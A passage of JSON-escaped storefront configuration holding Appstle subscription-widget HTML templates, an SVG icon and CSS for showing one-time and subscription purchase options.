class=\\\"appstle-selling-plan-name-wrapper\\\">\\n            {{oneTimePuchaseText}}\\n<div class=\\\"appstle-cancel-text\\\">{{{noSubscriptionLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">{{{oneTimePuchaseComparePriceAmount}}}</span>\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}</span>\\n\\n</div>\\n          </label>\\n          \\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\"> {{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n    {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE      </a>\\n    </div>\\n    {{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>\\n.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 1.5rem;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\nmargin-top: 10px;\\n}\\n\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    border-radius: 10px;\\n    border: 1px solid rgba(var(--color-foreground));\\n    padding: 0.5rem;\\n    display: flex;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground)) !important;\\ncolor: rgba(var(--color-background)) !important;\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n\\n\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\n\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    background: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border-radius: 3px;\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\n\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\ndiv.appstle_span_wrapper{\\n\\tdisplay: flex;\\n\\tjustify-content: center;\\n}\\n</style>\\n<style>\\n.widgetSellingPlanWrapper {\\n    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;\\n   gap: 0.8rem !important;\\n}\\n\\n.appstle_sub_widget {\\n    max-width: 100%!important;\\n} \\n\\n.widgetSellingPlanWrapper label {\\n    height: auto !important;\\n    border: none !important;\\n    padding: 14px 5px !important;\\n    display: flex !important;\\n    justify-content: center !important;\\n    align-items: center !important;\\n    flex-direction: column;\\n    max-width: 100% !important;\\n    width: unset !important;\\nline-height: 20px;\\n}\\n\\n.appstle_how_does_it_work {\\n    line-height: 16px !important;\\n    margin: 6px 0px;\\n    color: rgba(var(--color-background));\\n}\\n@media screen and (max-width: 800px) {\\n    .appstle_how_does_it_work {\\n        text-align: right;\\n    }\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_formattext_block {\\ntext-align: right !important;\\n    display: block;\\n}\\n\\n.appstle_span_wrapper {\\n    align-items: baseline;\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_discount_block.appstle_formattedPrepaidPerDeliveryPriceText {\\n    display: block;\\n    text-align: right;\\n}\\n\\n.appstle_input_wrapper {\\n    display: flex;\\n    height: 100% !important;\\nflex-direction: column;\\n}\\n\\n.appstle_sub_widget input[type=radio]+label:before {\\n    content: \\\"\\\";\\n    position: absolute;\\n    inset: 0;\\n    border-radius: 12px;\\n    padding: 2px;\\n    background: #121212;\\n    -webkit-mask: linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);\\n    -webkit-mask-composite: xor;\\n    mask-composite: exclude;\\n    pointer-events: none;\\n    z-index: 0;\\n    transition: all 0.2s;\\n}\\n\\n.appstle_sub_widget input[type=radio]:checked+label:before {\\n    content: \\\"\\\";\\n    position: absolute;\\n    inset: 0;\\n    border-radius: 12px;\\n //   padding: 4px;\\n// background: linear-gradient(to right,#Fef58f,#7A3900);\\n//background: #E53D29;\\n  border: 2px transparent;\\n    -webkit-mask: linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);\\n    -webkit-mask-composite: xor;\\n    mask-composite: exclude;\\n    pointer-events: none;\\n    z-index: 0;\\n}\\n\\nspan.appstle_sellingPlan_discountText {\\n    background: rgba(var(--color-foreground));\\n    border-radius: 100px !important;\\n    padding: 0px 8px !important;\\n    height: 20px;\\n    display: flex !important;\\n    justify-content: center;\\n    align-items: center;\\n    letter-spacing: 1px;\\nz-index: 2;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\ntext-decoration: line-through;\\n}\\n\\n\\nspan.appstle-popular {\\n    position: absolute;\\n    top: -40px;\\n    background: black;\\n    color: rgba(var(--color-background));\\n    z-index: -3;\\n    border-radius: 10px;\\n    padding: 0px 10px 29px 10px;\\nleft: 0;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    border-radius: 14px;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    overflow: hidden;\\n}\\n\\n\\n.appstle-perday-price {\\ndisplay: none;\\n}\\n\\n    .widgetSellingPlanWrapper {\\n    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    flex-direction: row;\\n    justify-content: space-between !important;\\n    align-items: flex-start !important;\\nwidth: 100% !important;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    text-align: left;\\n    padding: 16px !important;\\nflex-basis: unset;\\n}\\n\\n.appstle_span_wrapper {\\n    justify-content: flex-end !important;\\n}\\n\\n.appstle-perday-price {\\n    text-align: right;\\n}\\n\\n.widgetSellingPlanWrapper {\\n    gap: 15px !important;\\n}\\n\\nspan.appstle-popular {\\n    width: calc(100% - 20px);\\n    text-align: center;\\n    letter-spacing: 2px;\\n    top: -30px;\\nleft: 0;\\n}\\n\\nspan.appstle_sellingPlan_discountText {    \\nleft: unset !important;\\n    right: 15px;\\n    transform: translate(0, -50%) !important;\\n}\\n.appstle-cancel-text {\\n    text-align: left;\\n}\\n\\n.appstle_input_wrapper label {\\n    text-align: left !important;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    width: 100% !important;\\n    margin: 0 !important;\\n}\\n.appstle_input_wrapper {\\n    width: 100% !important;\\nflex-direction: row;\\n}\\n.widgetSellingPlanWrapper input:checked+label+span {\\n    background: rgba(var(--color-background)) !important;\\n    color:rgba(var(--color-foreground)) !important;\\n    border: 2px solid rgba(var(--color-foreground));\\n}\\n.appstle_onetime_block .appstle_span_wrapper {\\n    grid-column: 2;\\n}\\n.appstle-frequency-description {\\n  text-align: right !important;\\n}\\n\\n\\n.appstle-sm-hide {\\n  display: none;\\n}\\n\\n@media screen and (min-width: 800px) {\\n.appstle-lg-show {\\n  display: block;\\n}\\n.appstle-lg-hide {\\n  display: none;\\n}\\n\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_formattedCompareAtPrice.appstle_price_block {\\n    text-decoration: line-through;\\n    display: block;\\n    margin-right: 3px;\\n    color: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label .appstle_sellingPlan_formattedCompareAtPrice {\\ncolor:rgba(var(--color-background));\\n} \\n\\n.appstle_span_wrapper > * {\\nflex-shrink: 0\\n}\\n.appstle-selling-plan-detail-wrapper{\\ncolor: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label .appstle-selling-plan-detail-wrapper{\\ncolor: rgba(var(--color-background)) !important;\\n}\\n\\n</style>\\n</div>\\n{% endraw %}\",\"WIDGET_TYPE_7\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_2\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_3\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper appstle_subscription_wrapper\\\">\\n{{#showSubOptionBeforeOneTime}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper appstle_subscription_option\\\">\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n             {{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n                 {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n{{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span> {{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n</div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n        {{#prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n               {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n {{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span>{{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n {{#formattedPrepaidPerDeliveryPriceText}}<span class=\\\"appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;({{{formattedPrepaidPerDeliveryPriceText}}})</span>{{/formattedPrepaidPerDeliveryPriceText}}\\n        </div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{/showSubOptionBeforeOneTime}}\\n       {{^requires_selling_plan}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"{{sellingPlanId}}\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" class=\\\"appstle_widget_three\\\">\\n            {{oneTimePuchaseText}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n{{{oneTimePuchaseAmount}}}</span>\\n          </label>\\n          \\n        </div>\\n        {{/requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper appstle_subscription_option\\\">\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n             {{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n                 {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n{{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span> {{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n</div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n        {{#prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n               {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n {{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span>{{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n {{#formattedPrepaidPerDeliveryPriceText}}<span class=\\\"appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;({{{formattedPrepaidPerDeliveryPriceText}}})</span>{{/formattedPrepaidPerDeliveryPriceText}}\\n        </div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{/showSubOptionBeforeOneTime}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\">{{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip appstle_tooltip_hover\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n   {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n{{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 0.5rem;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\n}\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n.widgetSellingPlanWrapper label {\\n    border-radius: 8px;\\n    border: 1px solid rgba(var(--color-foreground));\\n    padding: 0.5rem;\\n    display: flex;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\ncolor: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border: 1px solid rgba(var(--color-background)) !important;\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    background-color: color: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border-radius: 3px;\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price {\\n    color: rgba(var(--color-foreground));\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\n    color: rgba(var(--color-foreground));\\n    text-decoration: line-through;\\n    padding: 0 3px;\\n}\\n#appstle_subscription_widget0 .appstle_tooltip_wrapper {\\n   margin-top: 8px;\\n    margin-bottom: 16px;\\n}\\n.appstle_subscription_wrapper {\\n    border: none !important;\\n}\\nlabel.appstle_widget_three {\\n    display: flex;\\n    flex-direction: column;\\n}\\n.widgetSellingPlanWrapper input:checked+label span {\\n   color: rgba(var(--color-background)) !important;\\n}\\n.appstle_sub_widget .appstle_subscription_wrapper{\\n    border-radius:unset !important;\\n}\\n</style>\\n</div>{% endraw %}\",\"WIDGET_TYPE_4\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n            {{oneTimePuchaseText}}\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}/{{{oneTimeFrequencyText}}}</span>\\n          </label>\\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper\\\">\\n      <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n{{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\">\\n                {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}<span>\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_formattext_block\\\">/{{{sellingPlanFrequencyText}}}{{#isFrequencySubsequent}}{{/isFrequencySubsequent}}</span>\\n</div>\\n </label>\\n{{/prepaidFlag}}\\n{{#prepaidFlag}}\\n<label for=\\\"{{sellingPlanId}}\\\">\\n                {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;{{{formattedPrepaidPerDeliveryPriceText}}}</span>\\n</div>\\n</label>\\n{{/prepaidFlag}}\\n           </div>\\n        {{/sellingPlanVariants}}\\n{{^requires_selling_plan}}\\n{{#showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n            {{oneTimePuchaseText}}\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}/{{{oneTimeFrequencyText}}}</span>\\n          </label>\\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\"> {{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 